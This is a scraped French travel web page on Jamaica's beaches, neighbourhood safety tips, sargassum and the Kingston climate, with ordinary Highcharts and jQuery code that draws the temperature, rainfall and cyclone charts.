<p>Pour les fans des films "Pirates des Cara&iuml;bes",<strong> Port Royal</strong>&nbsp;est le si&egrave;ge de l'Empire britannique&nbsp;en&nbsp;<span class="new" title="Jama&iuml;que (page inexistante)" data-uncrawlable-url="L2ZyL3dpa2kvSmFtYSVDMyVBRnF1ZT9hY3Rpb249ZWRpdCZyZWRsaW5rPTE=">Jama&iuml;que</span>, situ&eacute; sur la mer des&nbsp;Cara&iuml;bes, au sud de Kingston. Plus rien de pirate actuellement, le tournage a eu lieu sur l<span>&rsquo;&icirc;le de&nbsp;</span><span>Saint-Vincent &agrave; Wallilabou et le fort reconstitu&eacute; en studios &agrave; Los Angeles, USA.</span><span>&nbsp;</span></p>
<h2>Les plages de Montego Bay</h2>
<p>Montego Bay est la zone touristique par d&eacute;finition. Station baln&eacute;aire, bars, restaurants, h&ocirc;tels, animations, o&ugrave; tout est fait pour bien accueillir les &eacute;trangers avec des cocktails, mais surtout les amoureux des plages de sable blanc et de mer turquoise.</p>
<p>Si vous r&eacute;servez un h&ocirc;tel dans cette zone, n'ayez crainte, tout est fait pour votre confort.<br />Sachez tout de m&ecirc;me que certaines plages, non list&eacute;es ici, sont accessibles en priv&eacute;, directement depuis votre h&ocirc;tel.</p>
<p>Voici les plages au top de Montego Bay.&nbsp;</p>
<ul class="arrow box">
<li>Dead End Beach</li>
<li>Doctor's Cave Beach</li>
<li>One Man Beach/Old Hospital Park Beach</li>
<li>Aqua Sol Theme Park</li>
<li>Harmony Beach Park</li>
<li>Tropical Bliss</li>
</ul>
<h2>Les plages de Negril</h2>
<p>Negril est sur la c&ocirc;te ouest. Les h&ocirc;tels s'enchainent sur huit kilom&egrave;tres de plages de sable blanc et la mer des Cara&iuml;bes. Extraordinaire !&nbsp;</p>
<h2><span>Que voir ou faire en Jama&iuml;que sans danger ?</span></h2>
<p>La Jama&iuml;que est une destination touristique populaire connue pour ses plages de sable fin, ses montagnes, sa culture color&eacute;e et sa musique reggae. Il existe de nombreuses activit&eacute;s que vous pouvez faire en toute s&eacute;curit&eacute;. Voici quelques id&eacute;es :</p>
<ul class="arrow box">
<li><strong>Visiter les plages</strong> : La Jama&iuml;que poss&egrave;de de nombreuses plages magnifiques, telles que Montego Bay, Negril et Ocho Rios. Vous pourrez vous d&eacute;tendre, bronzer et profiter des sports nautiques tels que la plong&eacute;e sous-marine et le snorkeling.</li>
<li><strong>Explorer les parcs nationaux</strong> : Il existe de nombreux parcs nationaux sur l'&icirc;le, tels que le parc national de Blue Mountains et le parc national de Portland. Ils proposent des sentiers de randonn&eacute;e pour explorer la vie sauvage et les paysages naturels.</li>
<li><strong>Visiter les ruines historiques</strong> : R&eacute;galez-vous avec les ruines historiques &agrave; explorer, comme les ruines de la ville de Port Royal, qui &eacute;tait autrefois un port de pirates c&eacute;l&egrave;bre.</li>
<li><strong>Se plonger dans la culture</strong> : La Jama&iuml;que est r&eacute;put&eacute;e pour sa culture color&eacute;e, vous pourrez visiter des mus&eacute;es, des galeries d'art et des sites culturels pour en apprendre davantage sur l'histoire et les traditions de l'&icirc;le.</li>
<li><strong>Profiter de la vie nocturne</strong> : La Jama&iuml;que est c&eacute;l&egrave;bre pour sa musique reggae, et il y a de nombreux bars, clubs et bo&icirc;tes de nuit pour profiter de la sc&egrave;ne musicale locale.</li>
</ul>
<p>Il est important de noter qu'il y a des <strong>zones &agrave; &eacute;viter</strong>, comme certains quartiers de Kingston et Montego Bay, pour des raisons de s&eacute;curit&eacute;. Il est pr&eacute;f&eacute;rable de se renseigner aupr&egrave;s des autorit&eacute;s locales ou de son h&ocirc;tel pour conna&icirc;tre les endroits &agrave; &eacute;viter et les pr&eacute;cautions &agrave; prendre.</p>
<p>&Agrave; Montego Bay, &eacute;vitez les quartiers Flankers, Norwood, Glendevon,&nbsp;Rose Heights et Mount Salem&nbsp;:&nbsp;pr&eacute;sence de gangs, probl&egrave;mes de s&eacute;curit&eacute; et criminalit&eacute;. Il est recommand&eacute; de rester vigilant, de limiter les d&eacute;placements &agrave; pied la nuit. Moins probl&eacute;matique en journ&eacute;e &agrave; Negril, mais &agrave; la nuit tomb&eacute;e, restez &agrave; l'h&ocirc;tel et profitez de la plage en journ&eacute;e ! Sympathique ce pays !</p>        	        </div>
	        </div>
<div class="container">
	<br />
        <div class="col-md-12">
		<h2>En résumé : quand partir à Kingston pour la plage ?</h2>
		<p>
		Le mois le plus chaud pour la plage, le farniente et la baignade est Septembre. Attention, Septembre est un mois à risques cycloniques, des averses sont possibles mais le soleil revient rapidement, sinon d'autres périodes sont possibles. Le mois le plus frais est Janvier, si vous ne supportez pas trop la chaleur. Le mois le plus sec de l'année est Février, si vous n'aimez pas du tout la pluie.</p>
        </div>

        <!--desktops-->
        <div class="hidden-xs">
                <div class="col-md-12">
                	<div class="table-responsive">
                        	<table class="table" style="width: 100%; border: 2px solid #fff;" cellspacing="0" cellpadding="0">
                			<tr>
                 			<td style="text-align: center; color:#354653; border: 4px solid #fff; background-image: url('images/conditions-meteo-anis.gif');"><span style="font-weight: bold">Janvier</span><br />Parfait</td>
<td style="text-align: center; color:#354653; border: 4px solid #fff; background-image: url('images/conditions-meteo-anis.gif');"><span style="font-weight: bold">Février</span><br />Parfait</td>
<td style="text-align: center; color:#354653; border: 4px solid #fff; background-image: url('images/conditions-meteo-anis.gif');"><span style="font-weight: bold">Mars</span><br />Parfait</td>
<td style="text-align: center; color:#354653; border: 4px solid #fff; background-image: url('images/conditions-meteo-anis.gif');"><span style="font-weight: bold">Avril</span><br />Parfait</td>
<td style="text-align: center; color:#354653; border: 4px solid #fff; background-image: url('images/conditions-meteo-jaune.gif');"><span style="font-weight: bold">Mai</span><br />Acceptable</td>
<td style="text-align: center; color:#354653; border: 4px solid #fff; background-image: url('images/conditions-meteo-jaune.gif');"><span style="font-weight: bold">Juin</span><br />Acceptable</td>
<td style="text-align: center; color:#354653; border: 4px solid #fff; background-image: url('images/conditions-meteo-jaune.gif');"><span style="font-weight: bold">Juillet</span><br />Acceptable</td>
<td style="text-align: center; color:#354653; border: 4px solid #fff; background-image: url('images/conditions-meteo-jaune.gif');"><span style="font-weight: bold">Août</span><br />Acceptable</td>
<td style="text-align: center; color:#354653; border: 4px solid #fff; background-image: url('images/conditions-meteo-jaune.gif');"><span style="font-weight: bold">Septembre</span><br />Acceptable</td>
<td style="text-align: center; color:#ffffff; border: 4px solid #fff; background-image: url('images/conditions-meteo-orange.gif');"><span style="font-weight: bold">Octobre</span><br />Limite</td>
<td style="text-align: center; color:#354653; border: 4px solid #fff; background-image: url('images/conditions-meteo-anis.gif');"><span style="font-weight: bold">Novembre</span><br />Parfait</td>
<td style="text-align: center; color:#354653; border: 4px solid #fff; background-image: url('images/conditions-meteo-anis.gif');"><span style="font-weight: bold">Décembre</span><br />Parfait</td>
                 			</tr>
                		</table>
        		</div>
        	</div>
        </div>
        <!--mobiles-->
        <div class="hidden-sm hidden-md hidden-lg">
                <div class="col-md-12" style="text-align: left; color:#354653; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-anis.gif');"><span style="font-weight: bold">Janvier</span> - Parfait</div>
<div class="col-md-12" style="text-align: left; color:#354653; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-anis.gif');"><span style="font-weight: bold">Février</span> - Parfait</div>
<div class="col-md-12" style="text-align: left; color:#354653; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-anis.gif');"><span style="font-weight: bold">Mars</span> - Parfait</div>
<div class="col-md-12" style="text-align: left; color:#354653; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-anis.gif');"><span style="font-weight: bold">Avril</span> - Parfait</div>
<div class="col-md-12" style="text-align: left; color:#354653; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-jaune.gif');"><span style="font-weight: bold">Mai</span> - Acceptable</div>
<div class="col-md-12" style="text-align: left; color:#354653; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-jaune.gif');"><span style="font-weight: bold">Juin</span> - Acceptable</div>
<div class="col-md-12" style="text-align: left; color:#354653; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-jaune.gif');"><span style="font-weight: bold">Juillet</span> - Acceptable</div>
<div class="col-md-12" style="text-align: left; color:#354653; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-jaune.gif');"><span style="font-weight: bold">Août</span> - Acceptable</div>
<div class="col-md-12" style="text-align: left; color:#354653; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-jaune.gif');"><span style="font-weight: bold">Septembre</span> - Acceptable</div>
<div class="col-md-12" style="text-align: left; color:#ffffff; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-orange.gif');"><span style="font-weight: bold">Octobre</span> - Limite</div>
<div class="col-md-12" style="text-align: left; color:#354653; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-anis.gif');"><span style="font-weight: bold">Novembre</span> - Parfait</div>
<div class="col-md-12" style="text-align: left; color:#354653; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-anis.gif');"><span style="font-weight: bold">Décembre</span> - Parfait</div>
        </div>
</div>

<div class="container">
        <div class="col-md-12">
                <img class="img-responsive" src="images/partir-quand-legendes.gif" border="0" alt="Partir quand ?">
                <div id="container"></div>
        </div>
</div>
<br /><br />



<div class="container">
		<div class="col-md-2">
			<img class="img-responsive" style="margin-right:10px; margin-bottom: 5px;border: 10px solid #eeeeee;" src="drapeaux/35.png" border="0" align="absmiddle" alt="Drapeau officiel JAMAIQUE" title="Drapeau officiel de la JAMAIQUE">
		</div>
        <div class="col-md-10">
                <p>
                <img src="images/soleil-top.png" border="0" align="bottom"><img src="images/baignade-mer.png" border="0" align="bottom" alt="Baignade"><img src="images/voyage-parfait.png" border="0" align="bottom"> &nbsp;Avril, Novembre, Décembre,  les 3 mois les plus propices pour un séjour balnéaire parfait sur les plages de Kingston.<br />
                Mer des Caraïbes comme appel à la baignade à Kingston, ce n'est pas si mal comme vacances ! Toutefois les fans de séjours balnéaires préfèrent de loin les <a class="corps" href="classement-des-lagons-les-plus-chauds.php">mers les plus chaudes du monde</a>, quand la température de l'eau de mer approche les 30°C.
                </p>
                <p>Cliquez sur <big><a href="temperatures-jamaique-kingston-35.html" class="corps"
            title="Climat : températures et précipitations pour Kingston - JAMAIQUE">
            Kingston</a></big> pour afficher son climat et tout ce qu'il est bon de connaître avant de partir en Amérique.<br />
                </p>
        </div>

        <div class="col-md-12" style="padding:10px; border: 1px solid #333">
                <div class="col-md-8">
                        <h2>Présence de sargasses sur les plages de la Jamaique</h2>
                        <h3><i class="fa fa-warning"></i>  &nbsp; Amoureux des plages paradisiaques de la Jamaique : Attention ...</h3>
                        Depuis quelques années, des <a href="sargasses-caraibes.php" class="corps">algues appelées sargasses</a>, ont envahi certaines plages de la Jamaique.                    Selon des courants marins et les saisons, vous pourriez avoir les quantités d'algues qui couvrent vos belles plages de rêve. Suivez le lien pour vous informer avant de partir à Kingston.
                </div>
                <div class="col-md-4" style="text-align:right">
                        <img class="img-responsive" border="0" src="images/plage-sargasse.jpg" alt="Algues sargasses sur les plages de la Jamaique" />
                </div>
        </div>

        <div class="col-md-12">
                <br />

                <a class="button btn-large green" href="photos-plages-lagons-JAMAIQUE.html">Photos de plages de la JAMAIQUE</a>


                <br /><br />
                <h2>À planifier et à découvrir après mon retour de la Jamaique !</h2>
		<a class="button btn-extra" href="temperatures-italie-naples-821.html"><i class="soap-icon-beach"></i><span>Destination<br /><em>ITALIE</em></span></a><a class="button btn-extra" href="temperatures-kenya-mombasa-90.html"><i class="soap-icon-beach"></i><span>Destination<br /><em>KENYA</em></span></a>	</div>
</div>

<div class="container">
        <div class="col-md-12">
		<br />
			<a href="#" style="display:inline-flex; align-items:center; gap:8px;">
				<i class="fa fa-chevron-circle-up" style="font-size:2em; color:#01B7F2;"></i>
				<span>Retour au menu</span>
			</a>
        </div>
</div>







					</div>
				</div>
				<div id="pratique-kingston" class="tab-pane fade">
					<div style="margin-left: -30px;">


<div class="container">
        <div class="col-md-12">
                <h2>Températures Kingston et précipitations annuelles</h2>
        </div>
</div>

<div class="container">
        <div class="hidden-xs col-md-2">
                <img class="img-responsive" border="0" src="images/climat-des-plages.jpg" width="148" height="423" alt="Climat des Plages de Kingston">
        </div>
        <div class="col-md-6">
                &nbsp;&nbsp;&nbsp;<i class="fa fa-chevron-circle-down" style="color:#01B7F2; font-size:1.5em;"></i>&nbsp; Températures mensuelles de Kingston, JAMAIQUE &nbsp;&nbsp; <span style="background-color: #FCDA00">&nbsp;<font color="#FF0000"><b>jour</b></font>&nbsp;</span>&nbsp; <span style="background-color: #001C69">&nbsp;<font color="#FFFFFF"><b>nuit</b></font>&nbsp;</span>
                <img class="img-responsive" src="temperatures-mensuelles-kingston-jamaique-35.jpg" alt="Températures de Kingston, JAMAIQUE. Une température mini de 27°C est conseillée pour la plage !" border="0"><br />
                &nbsp;&nbsp;&nbsp;<i class="fa fa-chevron-circle-down" style="color:#01B7F2; font-size:1.5em;"></i>&nbsp; Précipitations, pluviométrie, période cyclonique : JAMAIQUE<br>
 	        <img class="img-responsive" src="pluies-mensuelles-kingston-jamaique-35.jpg" alt="Précipitations, pluviométrie moyenne, période cyclonique de Kingston, JAMAIQUE" border="0"><br />
                &nbsp;&nbsp;&nbsp;<i class="fa fa-chevron-circle-down" style="color:#01B7F2; font-size:1.5em;"></i>&nbsp;
                Températures de l'eau de baignade à Kingston<br />
 	        <img class="img-responsive" src="temperatures-mer-kingston-jamaique-35.jpg" alt="Température de baignade Mer des Caraïbes, à Kingston, JAMAIQUE. +28°C idéal pour la plage !" border="0">
        </div>
        <div class="col-md-4">
                <p align="right"><i class="fa fa-chevron-circle-down" style="color:#e0e0e0; font-size:1.2em;"></i>&nbsp; Légendes</p>
                
        <div class="col-md-12" style="text-align: left;">
		<img src="images/soleil-top.png" border="0" alt="Soleil">&nbsp;&nbsp; <small>Conditions parfaites pour profiter de la plage.</small><br />
		<img src="images/beau-soleil.png" border="0" alt="Soleil">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;   <small>Conditions favorables pour profiter de la plage.</small><br />
		<img src="images/soleil-et-pluie.png" border="0" alt="Soleil et averses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <small>Alternances de soleil et d'averses tropicales courtes.</small><br />
		<img src="images/pluie-soleil.gif" border="0" alt="Pluies, tempêtes ou moussons">&nbsp;&nbsp;&nbsp;&nbsp; <small>Très fortes pluies tropicales ou mousson.</small><br />
		<img src="images/cyclone.gif" border="0" alt="Cyclone">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <small>Mois à risque cyclonique avec alertes de niveau 1 à 5.</small><br />
		<img src="images/baignade-mer.png" border="0" alt="Baignade en mer">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <small>Baignade agréable à plus de 26°C.</small><br />
		<img src="images/voyage-parfait.png" border="0" alt="Voyage parfait">&nbsp; <small>Tout est absolument parfait pour voyager.</small><br />
        </div>                <div class="col-md-12">
                        <br />
                        <span  style="color:#35465A; font-size:0.9em;">Risques cycloniques (5 mois)</span><br />
                        <img class="img-responsive" border="0" src="risques-cyclones.php?pays_id=35" alt="Risques de cyclones pour JAMAIQUE">

                        <br><a href="cyclones-tempetes-tropicales-caraibes.php" class="corps" title="Historique des cyclones dans la Mer des Caraïbes et l'Atlantique">Historique des cyclones dans la Mer des Caraïbes et l'Atlantique</a>                        <br /><br />
                        <div class="LeverSoleil">
                                <img src="images/soleil-lever-coucher.jpg" class="img-responsive" alt="Lever et coucher de soleil sous les tropiques" />
                                <div class="caption">
                                        <strong>06:43</strong> Lever &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Coucher <strong>17:53</strong>                                 </div>
                        </div>
                        <br /><b>Mer des Caraïbes</b><br />
                        <br />
                        <img src="plage-meteo.php?pays_id=35&mois=Janvier" alt="Météo $pays en $mois_en_cours - $oceans." border="0" /><br />
                        <small><i>Climat Janvier 2026</i></small>
                </div>
        </div>
</div>



<script type="text/javascript">
var chart;
$('#courbes_dynamiques').ready(function() {
	chart = new Highcharts.Chart({
		chart: { renderTo: 'climatglobal', zoomType: 'xy' },
		title: { align: 'right', text: "Climat de Kingston", style: { "color": "#01B7F2", "fontSize": "20px" }, x: -90, y: 20 },
		subtitle: { align: 'right', text: "Risques cycloniques (5 mois)", style: { "color": "#FF5050", "fontSize": "11px" }, x: -90 },
		xAxis: { categories: ['Jan', 'Fév', 'Mar', 'Avr', 'Mai', 'Juin', 'Juil', 'Août', 'Sep', 'Oct', 'Nov', 'Déc'] },
		yAxis: [{    // yAxis 0
			labels: {formatter: function() { return this.value +'°C'; },
			style: { color: '#666666' }},
			lineColor: '#FEFEFE',
			title: { text: 'Températures', style: { color: '#666666' }}
			}, { // yAxis 1
			title: {text: 'Pluviométrie et Cyclones', style: { color: '#666666' }},
			lineColor: '#FEFEFE',
			labels: {formatter: function() { return this.value +' mm'; }, style: { color: '#666666' }}, opposite: true }
		        ],
		tooltip: { formatter: function() {
				if (this.series.name == 'Cyclones possibles'){
				        if (this.y == '0'){ return this.series.name + ' : Aucun'; }
				        else { return this.series.name + ' en ' + this.x; }
				}
				else { return this.series.name + ' (' + this.x + ')<br>Kingston : ' + this.y + (this.series.name == 'Pluviométrie' ? ' mm' : '°C'); }
			      }
			 },
		legend: {layout: 'vertical', align: 'left', x: 145, y: -10, verticalAlign: 'top', floating: true, symbolWidth: 26,
			 symbolHeight: 10, symbolRadius: 5, symbolPadding: 10, borderColor: '#40719A', borderRadius: 5, borderWidth: 1,
			  reversed: true, itemHoverStyle: {color: '#01B7F2'},
			 itemStyle: { "color": "#333333", "cursor": "pointer", "fontSize": "12px", "fontWeight": "" },
			 },
		plotOptions: {
		  spline: { lineWidth: 2,  states: { hover: { lineWidth: 4 }} },
		  series: { cursor: 'pointer', marker: { lineWidth: 2 }},
		  area: {
		  	fillColor: {
                    	linearGradient: { x1: 0, y1: 0, x2: 0, y2: 0.8 },
                    	stops: [[0,Highcharts.getOptions().colors[2]],
                    	   	[1,Highcharts.Color(Highcharts.getOptions().colors[2]).setOpacity(0).get('rgba')]]},
                	lineWidth: 2, states: { hover: { lineWidth: 5 } }, threshold: null }
			},
		series: [{
		        name: 'Pluviométrie', type: 'column', color: '#DDDDDD', yAxis: 1,
		        zIndex: 0, data: [ 23, 15, 23, 30, 102, 89, 89, 91, 99, 180, 74, 36 ]
		}, {
			name: 'Température Baignade', type: 'area', color: '#78FFDE', marker: { symbol: 'circle', enabled: false }, yAxis: 0,
			zIndex: 1, data: [ 25, 25, 25, 26, 27, 28, 28, 29, 30, 30, 28, 26 ]
		}, {
		        name: 'Cyclones possibles', type: 'spline', color: '#DDDDDD', marker: { enabled: true }, yAxis: 1,
			zIndex: 2, data: [ 0, 0, 0, 0, 0, {y: 40, marker:{symbol: 'url(images/ouragan.gif)'}}, {y: 40, marker:{symbol: 'url(images/ouragan.gif)'}}, {y: 40, marker:{symbol: 'url(images/ouragan.gif)'}}, {y: 40, marker:{symbol: 'url(images/ouragan.gif)'}}, {y: 40, marker:{symbol: 'url(images/ouragan.gif)'}}, 0, 0 ]
		}, {
			name: 'Température Nuit', type: 'spline', color: '#004669', marker: { symbol: 'circle', enabled: false }, yAxis: 0,
			zIndex: 3, data: [ 19, 19, 20, 21, 22, 23, 23, 23, 23, 23, 22, 21 ]
		}, {
			name: 'Température Journée', type: 'spline', color: '#AA4643', marker: { symbol: 'circle', enabled: false }, yAxis: 0,
			zIndex: 4, data: [ 30, 30, 30, 31, 31, 32, 32, 32, 32, 31, 31, 31 ]
		}]
	});
});
</script>


<div class="container">
        <div class="col-md-12 hidden-xs" style="text-align: left;">
                <img class="img-responsive" border="0" src="images/cliquez-sur-categories2.gif" align="top">
                <div class="courbes_dynamiques">
                        <div id="climatglobal" style="width: 1140px; text-align: left; margin: 0">
                        </div>
                </div>
        </div>
</div>

<script type="text/javascript">
	$(document).ready(function() { 
$('#moustique0').fadeTo( 0, 0.16); 
$('#moustique1').fadeTo( 0, 0.16); 
$('#moustique2').fadeTo( 0, 0.16); 
$('#moustique3').fadeTo( 0, 0.16); 
$('#moustique4').fadeTo( 0, 0.57); 
$('#moustique5').fadeTo( 0, 0.49); 
$('#moustique6').fadeTo( 0, 0.49); 
$('#moustique7').fadeTo( 0, 0.51); 
$('#moustique8').fadeTo( 0, 0.55); 
$('#moustique9').fadeTo( 0, 1); 
$('#moustique10').fadeTo( 0, 0.41); 
$('#moustique11').fadeTo( 0, 0.16); 
}); 
	$(document).ready(function() { 
$('#moustiques0').fadeTo( 0, 0.16); 
$('#moustiques1').fadeTo( 0, 0.16); 
$('#moustiques2').fadeTo( 0, 0.16); 
$('#moustiques3').fadeTo( 0, 0.16); 
$('#moustiques4').fadeTo( 0, 0.57); 
$('#moustiques5').fadeTo( 0, 0.49); 
$('#moustiques6').fadeTo( 0, 0.49); 
$('#moustiques7').fadeTo( 0, 0.51); 
$('#moustiques8').fadeTo( 0, 0.55); 
$('#moustiques9').fadeTo( 0, 1); 
$('#moustiques10').fadeTo( 0, 0.41); 
$('#moustiques11').fadeTo( 0, 0.16); 
}); 
</script>
<div class="container">
        <div class="col-md-1 hidden-xs">
        </div>
        <div class="col-md-10 hidden-xs" style="font-size: 0.9em; text-align: center; margin-left: -10px;">
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique0"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique1"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique2"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique3"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique4"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique5"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique6"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique7"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique8"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique9"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique10"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique11"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
        </div>
        <div class="col-md-1 hidden-xs">
        </div>
</div>
<br />





<div class="container">
        <div class="col-md-12">
                <h2>Ensoleillement de Kingston en été et en hiver</h2>		
        </div>
        <div class="col-md-4" style="text-align: right">
                <img src="kingston-jamaique-en-hiver-35.jpg" class="img-responsive" border="0" alt="Kingston, JAMAIQUE dans l'hémisphère sud en hiver">
        </div>
        <div class="col-md-4">
                <img src="kingston-jamaique-en-ete-35.jpg" class="img-responsive" border="0" alt="Kingston, JAMAIQUE dans l'hémisphère nord en été">
        </div>
        <div class="col-md-4">
        <img src="soleil-kingston-jamaique-99-75.jpg" class="img-responsive" border="0" alt="Ensoleillement à Kingston">
		<p>
    		Le soleil à son zénith, c'est à dire bien perpendiculaire à la surface de la Terre, envoie 100% de rayonnement et de chaleur. <b>Kingston</b> recoit en hiver, <span style="background-color: #ffcc00">&nbsp;<strong>75%</strong>&nbsp;</span> d'ensoleillement et <span style="background-color: #FE964F">&nbsp;<strong>99%</strong>&nbsp;</span> en été.
        </div>
        <div class="col-md-12">
        	<p>
        	Les écarts de températures et d'ensoleillement moyens entre l'été et hiver sont de <strong>24%</strong>. Ce faible écart signifie que la température de baignade en mer ne varie pas vraiment et que la mer reste assez chaude en été comme en hiver. L'air est aussi chaud toute l'année sans grande amplitude thermique.<br/><br/>

                <!--desktop-->
                <div class="hidden-xs">
                	<a class="button btn-extra sky-blue1"><i class="soap-icon-beach"></i><span><em>Indice FARNIENTE : 87 %</em><br />Kingston</span></a>
                </div>
                <!--mobile-->
                <div class="hidden-sm hidden-md hidden-lg">
                	<span style="font-size:1.4em"><i class="soap-icon-beach"></i>&nbsp;<strong><em style="color:#01b7f2">Indice FARNIENTE : 87 %</em></strong><br />pour Kingston</span></a><br />

                </div>

                Cet indice indique la performance annuelle de Kingston pour la baignade et le <a href="plages-et-farniente.php" class="corps">farniente</a>. &nbsp;<img src="images/aide.png" border="0" align="absmiddle" title="Calculé selon les températures et les pluies annuelles" data-toggle="tooltip" data-placement="top" data-original-title="Calculé selon les températures et les pluies annuelles"></a>
        </div>
</div>

<script src="js/solid-gauge.src.js"></script>
<script type="text/javascript">

$(function () {
    $('#temperature-journee').highcharts({
        chart: { type: 'solidgauge', backgroundColor: '#fff' },
        title: { text: '<b>TENDANCE JOURNÉE °C</b>', style: {"color":"#666666","fontSize":"12px"}, y: 20 },
        pane: { center: ['50%', '80%'], size: '155%', startAngle: -90, endAngle: 90, background: { backgroundColor: '#FFF', innerRadius: '90%', outerRadius: '105%', shape: 'arc', borderColor: '#fff' } },
        tooltip: { enabled: false },
        yAxis: { min: 0, max: 40, minorTickInterval: null, tickPixelInterval: 400, tickWidth: 0, tickAmount: 2, labels: { enabled: true, useHTML: true, y: 16 },
            stops: [ [0, '#00BFFF'],[0.55, '#00BFFF'],[0.56, '#FFC250'],[0.65, '#FFC250'],[0.66, '#FF8928'],[0.79, '#FF8928'],[0.80, '#E13800'],[0.86, '#E13800'],[0.87, '#872200'],[0.9, '#872200'] ]
        },
        plotOptions: { solidgauge: { dataLabels: { x: 0, y: 0, borderWidth: 0, useHTML: true } } },
        series: [{ data: [30], innerRadius:'70%',
        dataLabels: { format: '<div style="text-align:center"><span style="font-size:28px;color:#666666">{y}<span style="font-size:18px">°C</span></span><br /><span style="font-size:14px;color:#98CE44">Janvier</span><br />&nbsp;</div>' } }]
    });
});

// Jauge de température baignade
$(function () {
    $('#temperature-baignade').highcharts({
        chart: { type: 'solidgauge', backgroundColor: '#fff' },
        title: { text: '<b>TENDANCE BAIGNADE °C</b>', style: {"color":"#666666","fontSize":"12px"}, y: 20 },
        pane: { center: ['50%', '80%'], size: '155%', startAngle: -90, endAngle: 90, background: { backgroundColor: '#FFF', innerRadius: '90%', outerRadius: '105%', shape: 'arc', borderColor: '#fff' } },
        tooltip: { enabled: false },
        yAxis: { min: 0, max: 40, minorTickInterval: null, tickPixelInterval: 400, tickWidth: 0, tickAmount: 2, labels: { enabled: true, useHTML: true, y: 16  },
            stops: [ [0, '#00BFFF'],[0.55, '#00BFFF'],[0.56, '#FFC250'],[0.65, '#FFC250'],[0.66, '#FF8928'],[0.79, '#FF8928'],[0.80, '#E13800'],[0.86, '#E13800'],[0.87, '#872200'],[0.9, '#872200'] ]
        },
        plotOptions: { solidgauge: { dataLabels: { x: 0, y: 0, borderWidth: 0, useHTML: true } } },
        series: [{ data: [25], innerRadius:'70%',
        dataLabels: { format: '<div style="text-align:center"><span style="font-size:28px;color:#666666">{y}<span style="font-size:18px">°C</span></span><br /><span style="font-size:14px;color:#98CE44">Janvier</span><br />&nbsp;</div>' } }]
    });
});

// Colonne de pluie
$(function () {
    $('#pluies').highcharts({
		chart: { type: 'column' },
		legend: { enabled: false },
		tooltip: { enabled: false },
		title: { text: '<b>PLUIES</b><br /><span style="font-size:10px">23 mm</span>',
        	         style: {"color":"#666666","fontSize":"12px"}, y: 20 },
		xAxis: { categories: ['Janvier'] },
		yAxis: { title: {text: '', style: { color: '#666666' }}, lineColor: '#FEFEFE', labels: { style: { color: '#666666' }},
		plotOptions: { series: { cursor: 'pointer', marker: { lineWidth: 2 }}},
		area: {
		  	fillColor: {
                    	linearGradient: { x1: 0, y1: 0, x2: 0, y2: 0.8 },
                    	stops: [[0,Highcharts.getOptions().colors[2]],
                    	   	[1,Highcharts.Color(Highcharts.getOptions().colors[2]).setOpacity(0).get('rgba')]]},
                	lineWidth: 2, states: { hover: { lineWidth: 5 } }, threshold: null }
			},
		series: [{
		        name: 'Pluviométrie', type: 'column', color: '#DDDDDD', yAxis: 0,
		        zIndex: 0, data: [ 23 ] }, {
		        name: 'Cyclones possibles', type: 'spline', color: '#DDDDDD', marker: { enabled: true }, yAxis: 0,
			zIndex: 1, data: [ 0 ]
		        }]
	});
});
</script>






<br />
<div class="container">
        <div class="col-md-12">
                <h2>Moyennes des températures et pluies pour un séjour balnéaire en Janvier</h2>
        </div>
        <div class="col-md-3">
                <div id="temperature-journee" style="width: 270px; height: 200px; margin: 0 auto"></div>
        </div>
        <div class="col-md-3">
                <div id="temperature-baignade" style="width: 270px; height: 200px; margin: 0 auto"></div>
        </div>
        <div class="col-md-2">
                <div id="pluies" style="width: 150px; height: 200px; margin: 0 auto"></div>
        </div>
        <div class="col-md-4">
       		<p>
       		<img border="0" src="images/moussons-pluies-averses.gif" alt="Indice des cyclones, moussons, pluies tropicales et averses"><br />
        	Ci-contre, les moyennes observées tous les mois de Janvier sur les <b>plages  de la Jamaique</b>. Les tendances pour le mois prochain sont, des températures moyennes en journée identiques, une eau de baignade en Mer des Caraïbes restant à température stable, des pluies moindres avec des nuits aussi tempérées que ce mois-ci.                </p>
        </div>
</div>

<div class="container">
        <div class="col-md-12">
